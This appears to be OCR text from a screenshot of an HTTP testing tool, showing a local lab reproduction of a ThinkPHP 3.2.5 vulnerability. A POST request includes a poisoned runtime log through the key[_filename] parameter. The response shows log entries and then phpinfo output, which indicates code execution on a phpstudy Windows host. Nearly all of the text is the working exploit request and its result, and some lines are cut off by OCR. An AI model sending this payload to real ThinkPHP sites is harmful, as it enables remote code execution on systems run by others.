 Request
数据包扫描
美 化
热加载
构造请求
1 POST /?m=Home&c=Index&a=index&key[_filename]=./Application/Runtime/
Logs/Common/24_08_16.log HTTP/1.1
2 Host ? : tp325
3 Accept-Encoding: gzip, deflate
4 Cookie: XDEBUG_SESSION=16050
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 41
12
Responses
204733bytes / 24ms
美化
渲染
详 情
16T11:28:23+08:00 ] 127.0.0.1 /index.php?s=index/index/index
INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior
[ RunTime:0.000010s ] INFO: [ app_init ] --END-- [
RunTime:0.000154s ] ERR: 无法加载模块:Index [ 2024-08-
16T11:28:51+08:00 ] 127.0.0.1 /index.php?s=index/index/index
INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior
[ RunTime:0.000019s ] INFO: [ app_init ] --END-- [
RunTime:0.000289s ] ERR: 无法加载模块:Index [ 2024-08-
16T14:46:33+08:00 ] 127.0.0.1 /?s=-->
PHP Version 7.3.4
System Windows NT CYX 10.0 build 22631
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--ena
pdo-oci=c:\php-snap-build\deps_a
snap-build\deps_aux\oracle\x64\in
enable-com-dotnet=shared" "--wit
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\p